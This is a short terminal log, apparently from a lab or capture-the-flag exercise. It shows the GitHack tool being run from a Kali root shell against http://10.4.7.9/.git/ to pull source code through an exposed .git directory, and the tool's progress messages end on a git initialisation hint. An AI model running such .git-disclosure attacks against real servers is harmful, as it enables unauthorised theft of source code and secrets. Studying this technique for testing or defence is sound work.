 ┌──(root㉿ kali)-[/home/kali/Tools/GitHack]
└─# python2 GitHack.py http://10.4.7.9/.git/
  ____ _ _   _   _            _
 / ___(_) |_| | | | __ _  ___| | __
| |  _| | __| |_| |/ _` |/ __| |/ /
| |_| | | |_|  _  | (_| | (__|   <
 \____|_|\__|_| |_|\__,_|\___|_|\_\{0.0.5}
 A '.git' folder disclosure exploit.
[*] Check Depends
[+] Check depends end
[*] Set Paths
[*] Target Url: http://10.4.7.9/.git/
[*] Initialize Target
[*] Try to Clone straightly
[*] Clone
Cloning into '/home/kali/Tools/GitHack/dist/10.4.7.9'...
fatal: repository 'http://10.4.7.9/.git/' not found
[-] Clone Error
[*] Try to Clone with Directory Listing
[*] http://10.4.7.9/.git/ is support Directory Listing
[*] Initialize Git
[!] Initialize Git Error: hint: Using 'master' as the name for the initial branch. This default branch name
hint: is subject to change. To configure the initial branch name to use in all
hint: of your new repositories, which will suppress this warning, call:
hint:
hint:   git config --global init.defaultBranch <name>
hint:
hint: Names commonly chosen instead of 'master' are 'main', 'trunk' and
hint: 'development'. The just-created branch can be renamed via this command:
hint:
hint:   git branch -m <name>
hint:
hint: Disable this message with "git config set advice.defaultBranchName false"